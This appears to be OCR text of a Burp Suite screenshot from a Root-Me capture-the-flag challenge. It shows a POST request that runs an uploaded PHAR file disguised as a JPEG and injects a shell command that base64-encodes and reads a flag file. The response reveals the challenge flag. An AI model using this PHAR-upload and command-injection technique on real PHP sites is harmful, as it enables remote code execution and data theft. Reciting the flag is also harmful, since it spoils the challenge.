 Request
Pretty Raw Hex Hackvertor \n
1 POST /?page=admin&cmd=echo+'\n';cat+flag-juygaz36YyTFyT6R.txt|base64+-w+0;
HTTP/1.1
2 Host: challenge01.root-me.org:59072
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org:59072
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org:59072/?page=admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Connection: keep-alive
14
15 phar=uploads/phpWWHJyI.jpg
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
27 <a href=".">
Home page
</a>
&nbsp;<a href="./?page=admin">
Admin area
</a>
28 </p>
29 ÿØÿàJFIFHHÿþCreated with GIMPÿÛC
30
31
32 ÿÛC ÿÂ
33
34 ÿÄÿÄÿÚ□ÿÄ ÿÚÿÄ ÿÚ?ÿÄ ÿÚ?ÿÄ ÿÚ?ÿÄ ÿÚ?!ÿÚ□0ÿÄ ÿÚ?ÿÄ ÿÚ?ÿÄ ÿÚ?ÿÙ
35
36 Tm93WW91QXJlQmlsaW5ndWFsIQ==<p style="color:forestgreen;">
PHAR file executed successfully!
</p>
<p>
This is the admin interface where I can execute PHAR files
to update my site.<br/>
37 You can't use it anyway because you don't know where the
PHAR files are located
</p>
38 <form method="POST">
39 <p>
40 <label for="phar">
Path to the PHAR file:
</label>
<br/>
41 <input name="phar" type="text">
42 </p>
43 <p>
<input type="submit" value="Execute">
</p>
44 </form>
45 </body>
46 </html>
Search 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
Tm93WW91QXJlQmlsaW5ndWFsIQ==
Decoded from: Base64
NowYouAreBilingual!
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 8